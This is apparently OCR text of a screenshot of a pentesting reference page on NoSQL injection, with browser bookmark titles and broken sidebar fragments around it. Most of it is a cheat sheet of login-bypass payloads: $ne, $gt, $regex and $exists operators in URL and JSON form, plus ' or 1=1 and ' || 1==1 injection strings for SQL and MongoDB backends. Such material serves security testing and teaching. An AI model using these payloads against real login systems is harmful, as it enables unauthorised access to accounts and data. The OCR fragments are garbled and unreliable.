 https://book.hacktricks.xyz/pentesting-web/nosql-injection 120%
b Hacking - CROWS... PayloadsAllTheThings:... jpillora/chisel: A fast ... 0xdf hacks stuff OSCP personal cheats... Linux Privilege Escalat...
icks
^ K
Hacking
ETHODOLOGIES &
dology
ethodology
Basic authentication bypass
Using not equal ($ne) or greater ($gt)
#in URL
username[$ne]=toto&password[$ne]=toto
username[$regex]=.*&password[$regex]=.*
username[$exists]=true&password[$exists]=true
#in JSON
{"username": {"$ne": null}, "password": {"$ne": null} }
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"} }
{"username": {"$gt": undefined}, "password": {"$gt": undefined} }
SQL - Mongo
Normal sql: ' or 1=1-- -
Mongo sql: ' || 1==1// or ' || 1==1%00